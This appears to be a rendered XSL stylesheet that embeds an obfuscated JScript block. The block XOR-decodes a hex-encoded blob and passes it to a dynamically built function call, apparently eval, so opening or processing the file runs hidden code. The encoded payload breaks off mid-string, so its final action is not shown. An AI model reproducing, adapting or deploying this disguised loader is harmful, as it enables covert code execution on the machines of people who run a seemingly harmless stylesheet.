 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<stylesheet xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:user="placeholder" version="1.0">
<output method="text"/>
▼<ms:script implements-prefix="user" language="JScript">
<![CDATA[ function FWjqpZPmsXKcVQnsKX(BaYYZTGjrRKwwdtKqN,vciiFzFjfLmSy){var zToqdKWtRioVsDbMYAM='';while(vciiFzFjfLmSy.length<BaYYZTGjrRKwwdtKqN.length){vciiFzFjfLmSy+=vciiFzFjfLmSy;} for(i=0+0-0;i<BaYYZTGjrRKwwdtKqN.length;i+=(2+0-0)){var
uSWDTgCNnbVbh=String.fromCharCode(parseInt(BaYYZTGjrRKwwdtKqN.substr(i,2+0-0),16+0-0)^vciiFzFjfLmSy.charCodeAt(i/(2+0-0)));zToqdKWtRioVsDbMYAM=zToqdKWtRioVsDbMYAM+uSWDTgCNnbVbh;} return zToqdKWtRioVsDbMYAM;} var
wFJRIUpQUonfd="rlxbBUcVFceVNJoPMOpYyXVFtcACnVJzPjOLQktBJFYLuVvMtqLCwkezhPZDFTgMKhNzSJklMGzJfmEyciYIkfJccVBCKghgmMZFG";var WqbhjgMMzUigP="OxEsCHxDzljmsjviKBpPDBTkPJQxuOylvHYfamafpyPmSoNEzvbHnBRdZiVSlnaLkKbNtTBIAYtKJJPCYEOFKTidXrrBiyHQoHcSkiymktMdYddCKzECMY";var
PJKVYKpiPlW="UMBmZiKAjoxIZUwXemxEToDRUbGKiOUKHwMSCmVFSioDsKqXKrJPRPWzULFxPYjYwpNcbuIFxAfcfYNfkEpZjelSFvFXVfBTh";var XVNSeqGRlncF="eHPHuIGjLEOdlDKmvqzSOWGVAlWwQIpeXBuOJUUxzZKbcZKWQgCVptxtQgbEbKfHpjwJpYsRaXMEAcKcjtYKoglqfmmrxrcpuXPsWFmXiPhL";var VvJcIHzJsgsILBxkQ=
[String.fromCharCode(wFJRIUpQUonfd.length),String.fromCharCode(WqbhjgMMzUigP.length),String.fromCharCode(PJKVYKpiPlW.length),String.fromCharCode(XVNSeqGRlncF.length)];var ytyGxkUzYmZGTzOkUXjO=this[VvJcIHzJsgsILBxkQ[0+0-0]+VvJcIHzJsgsILBxkQ[1+0-
0]+VvJcIHzJsgsILBxkQ[2+0-0]+VvJcIHzJsgsILBxkQ[3+0-
0]];ytyGxkUzYmZGTzOkUXjO(FWjqpZPmsXKcVQnsKX('200d3a4537042f362c3e2f6c09070f2d11732720183c283c302f710d6a7e18380b27241e2c242c571b533964733518211310092​90e020f1642666661351e21150138080b462c1c5a2b174b25182d083a330c090b1e571f7506671f360c312f0b212f463d3179000d6410391830483f
]]>
</ms:script>
</stylesheet>